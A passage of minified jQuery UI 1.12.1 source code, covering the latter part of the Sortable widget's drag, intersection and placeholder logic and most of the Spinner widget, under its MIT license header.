this.dragging=true;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(event);return true;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options,scrolled=false;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs){this.lastPositionAbs=this.positionAbs;}
if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-
event.pageY<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;}else if(event.pageY-this.overflowOffset.top<o.scrollSensitivity){this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}
if((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-
event.pageX<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;}else if(event.pageX-this.overflowOffset.left<o.scrollSensitivity){this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-this.document.scrollTop()<o.scrollSensitivity){scrolled=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed);}else if(this.window.height()-(event.pageY-this.document.scrollTop())<o.scrollSensitivity){scrolled=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed);}
if(event.pageX-this.document.scrollLeft()<o.scrollSensitivity){scrolled=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed);}else if(this.window.width()-(event.pageX-this.document.scrollLeft())<o.scrollSensitivity){scrolled=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed);}}
if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}}
this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!=="y"){this.helper[0].style.left=this.position.left+"px";}
if(!this.options.axis||this.options.axis!=="x"){this.helper[0].style.top=this.position.top+"px";}
for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection){continue;}
if(item.instance!==this.currentContainer){continue;}
if(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?"next":"prev"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type==="semi-dynamic"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?"down":"up";if(this.options.tolerance==="pointer"||this._intersectsWithSides(item)){this._rearrange(event,item);}else{break;}
this._trigger("change",event,this._uiHash());break;}}
this._contactContainers(event);if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}
this._trigger("sort",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event){return;}
if($.ui.ddmanager&&!this.options.dropBehaviour){$.ui.ddmanager.drop(this,event);}
if(this.options.revert){var that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis==="x"){animation.left=cur.left-this.offset.parent.left-this.margins.left+
(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft);}
if(!axis||axis==="y"){animation.top=cur.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop);}
this.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else{this._clear(event,noPropagation);}
return false;},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if(this.options.helper==="original"){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else{this.currentItem.show();}
for(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger("deactivate",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}
if(this.placeholder){if(this.placeholder[0].parentNode){this.placeholder[0].parentNode.removeChild(this.placeholder[0]);}
if(this.options.helper!=="original"&&this.helper&&this.helper[0].parentNode){this.helper.remove();}
$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev){$(this.domPosition.prev).after(this.currentItem);}else{$(this.domPosition.parent).prepend(this.currentItem);}}
return this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||"id")||"").match(o.expression||(/(.+)[\-=_](.+)/));if(res){str.push((o.key||res[1]+"[]")+
"="+(o.key&&o.expression?res[1]:res[2]));}});if(!str.length&&o.key){str.push(o.key+"=");}
return str.join("&");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||"id")||"");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis==="x")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis==="y")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance==="pointer"||this.options.forcePointerForContainers||(this.options.tolerance!=="pointer"&&this.helperProportions[this.floating?"width":"height"]>item[this.floating?"width":"height"])){return isOverElement;}else{return(l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b);}},_intersectsWithPointer:function(item){var verticalDirection,horizontalDirection,isOverElementHeight=(this.options.axis==="x")||this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis==="y")||this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth;if(!isOverElement){return false;}
verticalDirection=this._getDragVerticalDirection();horizontalDirection=this._getDragHorizontalDirection();return this.floating?((horizontalDirection==="right"||verticalDirection==="down")?2:1):(verticalDirection&&(verticalDirection==="down"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=this._isOverAxis(this.positionAbs.top+
this.offset.click.top,item.top+(item.height/2),item.height),isOverRightHalf=this._isOverAxis(this.positionAbs.left+
this.offset.click.left,item.left+(item.width/2),item.width),verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(this.floating&&horizontalDirection){return((horizontalDirection==="right"&&isOverRightHalf)||(horizontalDirection==="left"&&!isOverRightHalf));}else{return verticalDirection&&((verticalDirection==="down"&&isOverBottomHalf)||(verticalDirection==="up"&&!isOverBottomHalf));}},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?"down":"up");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?"right":"left");},refresh:function(event){this._refreshItems(event);this._setHandleClassName();this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),inst]);}}}}
queries.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function addItems(){items.push(this);}
for(i=queries.length-1;i>=0;i--){queries[i][0].each(addItems);}
return $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++){if(list[j]===item.item[0]){return false;}}
return true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready){for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}}
for(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+"-item",targetData);items.push({item:item,instance:targetData,width:0,height:0,left:0,top:0});}}},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis==="x"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset();}
var i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(item.instance!==this.currentContainer&&this.currentContainer&&item.item[0]!==this.currentItem[0]){continue;}
t=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}
p=t.offset();item.left=p.left;item.top=p.top;}
if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this);}else{for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}}
return this;},_createPlaceholder:function(that){that=that||this;var className,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;o.placeholder={element:function(){var nodeName=that.currentItem[0].nodeName.toLowerCase(),element=$("<"+nodeName+">",that.document[0]);that._addClass(element,"ui-sortable-placeholder",className||that.currentItem[0].className)._removeClass(element,"ui-sortable-helper");if(nodeName==="tbody"){that._createTrPlaceholder(that.currentItem.find("tr").eq(0),$("<tr>",that.document[0]).appendTo(element));}else if(nodeName==="tr"){that._createTrPlaceholder(that.currentItem,element);}else if(nodeName==="img"){element.attr("src",that.currentItem.attr("src"));}
if(!className){element.css("visibility","hidden");}
return element;},update:function(container,p){if(className&&!o.forcePlaceholderSize){return;}
if(!p.height()){p.height(that.currentItem.innerHeight()-
parseInt(that.currentItem.css("paddingTop")||0,10)-
parseInt(that.currentItem.css("paddingBottom")||0,10));}
if(!p.width()){p.width(that.currentItem.innerWidth()-
parseInt(that.currentItem.css("paddingLeft")||0,10)-
parseInt(that.currentItem.css("paddingRight")||0,10));}}};}
that.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_createTrPlaceholder:function(sourceTr,targetTr){var that=this;sourceTr.children().each(function(){$("<td>&#160;</td>",that.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(targetTr);});},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0])){continue;}
if(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0])){continue;}
innermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}
if(!innermostContainer){return;}
if(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?"left":"top";sizeProperty=floating?"width":"height";axis=floating?"pageX":"pageY";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0])){continue;}
if(this.items[j].item[0]===this.currentItem[0]){continue;}
cur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/2){nearBottom=true;}
if(Math.abs(event[axis]-cur)<dist){dist=Math.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?"up":"down";}}
if(!itemWithLeastDistance&&!this.options.dropOnEmpty){return;}
if(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash());this.currentContainer.containerCache.over=1;}
return;}
itemWithLeastDistance?this._rearrange(event,itemWithLeastDistance,null,true):this._rearrange(event,null,this.containers[innermostIndex].element,true);this._trigger("change",event,this._uiHash());this.containers[innermostIndex]._trigger("change",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper==="clone"?this.currentItem.clone():this.currentItem);if(!helper.parents("body").length){$(o.appendTo!=="parent"?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(helper[0]);}
if(helper[0]===this.currentItem[0]){this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")};}
if(!helper[0].style.width||o.forceHelperSize){helper.width(this.currentItem.width());}
if(!helper[0].style.height||o.forceHelperSize){helper.height(this.currentItem.height());}
return helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string"){obj=obj.split(" ");}
if($.isArray(obj)){obj={left:+obj[0],top:+obj[1]||0};}
if("left"in obj){this.offset.click.left=obj.left+this.margins.left;}
if("right"in obj){this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;}
if("top"in obj){this.offset.click.top=obj.top+this.margins.top;}
if("bottom"in obj){this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition==="absolute"&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}
if(this.offsetParent[0]===this.document[0].body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()==="html"&&$.ui.ie)){po={top:0,left:0};}
return{top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition==="relative"){var p=this.currentItem.position();return{top:p.top-(parseInt(this.helper.css("top"),10)||0)+
this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css("left"),10)||0)+
this.scrollParent.scrollLeft()};}else{return{top:0,left:0};}},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css("marginLeft"),10)||0),top:(parseInt(this.currentItem.css("marginTop"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment==="parent"){o.containment=this.helper[0].parentNode;}
if(o.containment==="document"||o.containment==="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,o.containment==="document"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(o.containment==="document"?(this.document.height()||document.body.parentNode.scrollHeight):this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];}
if(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css("overflow")!=="hidden");this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)+
(parseInt($(ce).css("paddingLeft"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)+
(parseInt($(ce).css("paddingTop"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-
(parseInt($(ce).css("borderLeftWidth"),10)||0)-
(parseInt($(ce).css("paddingRight"),10)||0)-
this.helperProportions.width-this.margins.left,co.top+(over?Math.max(ce.scrollHeight,ce.offsetHeight):ce.offsetHeight)-
(parseInt($(ce).css("borderTopWidth"),10)||0)-
(parseInt($(ce).css("paddingBottom"),10)||0)-
this.helperProportions.height-this.margins.top];}},_convertPositionTo:function(d,pos){if(!pos){pos=this.position;}
var mod=d==="absolute"?1:-1,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);return{top:(pos.top+
this.offset.relative.top*mod+
this.offset.parent.top*mod-
((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop()))*mod)),left:(pos.left+
this.offset.relative.left*mod+
this.offset.parent.left*mod-
((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())*mod))};},_generatePosition:function(event){var top,left,o=this.options,pageX=event.pageX,pageY=event.pageY,scroll=this.cssPosition==="absolute"&&!(this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,scrollIsRootNode=(/(html|body)/i).test(scroll[0].tagName);if(this.cssPosition==="relative"&&!(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0])){this.offset.relative=this._getRelativeOffset();}
if(this.originalPosition){if(this.containment){if(event.pageX-this.offset.click.left<this.containment[0]){pageX=this.containment[0]+this.offset.click.left;}
if(event.pageY-this.offset.click.top<this.containment[1]){pageY=this.containment[1]+this.offset.click.top;}
if(event.pageX-this.offset.click.left>this.containment[2]){pageX=this.containment[2]+this.offset.click.left;}
if(event.pageY-this.offset.click.top>this.containment[3]){pageY=this.containment[3]+this.offset.click.top;}}
if(o.grid){top=this.originalPageY+Math.round((pageY-this.originalPageY)/o.grid[1])*o.grid[1];pageY=this.containment?((top-this.offset.click.top>=this.containment[1]&&top-this.offset.click.top<=this.containment[3])?top:((top-this.offset.click.top>=this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;left=this.originalPageX+Math.round((pageX-this.originalPageX)/o.grid[0])*o.grid[0];pageX=this.containment?((left-this.offset.click.left>=this.containment[0]&&left-this.offset.click.left<=this.containment[2])?left:((left-this.offset.click.left>=this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}}
return{top:(pageY-
this.offset.click.top-
this.offset.relative.top-
this.offset.parent.top+
((this.cssPosition==="fixed"?-this.scrollParent.scrollTop():(scrollIsRootNode?0:scroll.scrollTop())))),left:(pageX-
this.offset.click.left-
this.offset.relative.left-
this.offset.parent.left+
((this.cssPosition==="fixed"?-this.scrollParent.scrollLeft():scrollIsRootNode?0:scroll.scrollLeft())))};},_rearrange:function(event,i,a,hardRefresh){a?a[0].appendChild(this.placeholder[0]):i.item[0].parentNode.insertBefore(this.placeholder[0],(this.direction==="down"?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var counter=this.counter;this._delay(function(){if(counter===this.counter){this.refreshPositions(!hardRefresh);}});},_clear:function(event,noPropagation){this.reverting=false;var i,delayedTriggers=[];if(!this._noFinalSort&&this.currentItem.parent().length){this.placeholder.before(this.currentItem);}
this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS){if(this._storedCSS[i]==="auto"||this._storedCSS[i]==="static"){this._storedCSS[i]="";}}
this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else{this.currentItem.show();}
if(this.fromOutside&&!noPropagation){delayedTriggers.push(function(event){this._trigger("receive",event,this._uiHash(this.fromOutside));});}
if((this.fromOutside||this.domPosition.prev!==this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!==this.currentItem.parent()[0])&&!noPropagation){delayedTriggers.push(function(event){this._trigger("update",event,this._uiHash());});}
if(this!==this.currentContainer){if(!noPropagation){delayedTriggers.push(function(event){this._trigger("remove",event,this._uiHash());});delayedTriggers.push((function(c){return function(event){c._trigger("receive",event,this._uiHash(this));};}).call(this,this.currentContainer));delayedTriggers.push((function(c){return function(event){c._trigger("update",event,this._uiHash(this));};}).call(this,this.currentContainer));}}
function delayEvent(type,instance,container){return function(event){container._trigger(type,event,instance._uiHash(instance));};}
for(i=this.containers.length-1;i>=0;i--){if(!noPropagation){delayedTriggers.push(delayEvent("deactivate",this,this.containers[i]));}
if(this.containers[i].containerCache.over){delayedTriggers.push(delayEvent("out",this,this.containers[i]));this.containers[i].containerCache.over=0;}}
if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove();}
if(this._storedOpacity){this.helper.css("opacity",this._storedOpacity);}
if(this._storedZIndex){this.helper.css("zIndex",this._storedZIndex==="auto"?"":this._storedZIndex);}
this.dragging=false;if(!noPropagation){this._trigger("beforeStop",event,this._uiHash());}
this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){if(this.helper[0]!==this.currentItem[0]){this.helper.remove();}
this.helper=null;}
if(!noPropagation){for(i=0;i<delayedTriggers.length;i++){delayedTriggers[i].call(this,event);}
this._trigger("stop",event,this._uiHash());}
this.fromOutside=false;return!this.cancelHelperRemoval;},_trigger:function(){if($.Widget.prototype._trigger.apply(this,arguments)===false){this.cancel();}},_uiHash:function(_inst){var inst=_inst||this;return{helper:inst.helper,placeholder:inst.placeholder||$([]),position:inst.position,originalPosition:inst.originalPosition,offset:inst.positionAbs,item:inst.currentItem,sender:_inst?_inst.element:null};}});/*!
* jQuery UI Spinner 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/function spinnerModifer(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val()){this._trigger("change");}};}
$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);if(this.value()!==""){this._value(this.element.val(),true);}
this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each(["min","max","step"],function(i,option){var value=element.attr(option);if(value!=null&&value.length){options[option]=value;}});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event)){event.preventDefault();}},keyup:"_stop",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
this._stop();this._refresh();if(this.previous!==this.element.val()){this._trigger("change",event);}},mousewheel:function(event,delta){if(!delta){return;}
if(!this.spinning&&!this._start(event)){return false;}
this._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning){this._stop(event);}},100);event.preventDefault();},"mousedown .ui-spinner-button":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;});}}
event.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false){return;}
this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(event){if(!$(event.currentTarget).hasClass("ui-state-active")){return;}
if(this._start(event)===false){return false;}
this._repeat(null,$(event.currentTarget).hasClass("ui-spinner-up")?1:-1,event);},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>");},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",true).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({"icon":this.options.icons.up,"showLabel":false});this.buttons.last().button({"icon":this.options.icons.down,"showLabel":false});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0){this.uiSpinner.height(this.uiSpinner.height());}},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}
return false;},_start:function(event){if(!this.spinning&&this._trigger("start",event)===false){return false;}
if(!this.counter){this.counter=1;}
this.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter){this.counter=1;}
value=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger("spin",event,{value:value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental){return $.isFunction(incremental)?incremental(i):Math.floor(i*i*i/50000-i*i/500+17*i/200+1);}
return 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min));}
return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin/options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max){return options.max;}
if(options.min!==null&&value<options.min){return options.min;}
return value;},_stop:function(event){if(!this.spinning){return;}
clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger("stop",event);},_setOption:function(key,value){var prevValue,first,last;if(key==="culture"||key==="numberFormat"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}
if(key==="max"||key==="min"||key==="step"){if(typeof value==="string"){value=this._parse(value);}}
if(key==="icons"){first=this.buttons.first().find(".ui-icon");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(".ui-icon");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down);}
this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!value);this.element.prop("disabled",!!value);this.buttons.button(value?"disable":"enable");},_setOptions:spinnerModifer(function(options){this._super(options);}),_parse:function(val){if(typeof val==="string"&&val!==""){val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;}
return val===""||isNaN(val)?null:val;},_format:function(value){if(value===""){return "";}
return window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())});},isValid:function(){var value=this.value();if(value===null){return false;}
return value===this._adjustValue(value);},_value:function(value,allowAny){var parsed;if(value!==""){parsed=this._parse(value);if(parsed!==null){if(!allowAny){parsed=this._adjustValue(parsed);}
value=this._format(parsed);}}
this.element.val(value);this._refresh();},_destroy:function(){this.element.prop("disabled",false).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element);},stepUp:spinnerModifer(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:spinnerModifer(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:spinnerModifer(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:spinnerModifer(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length){return this._parse(this.element.val());}
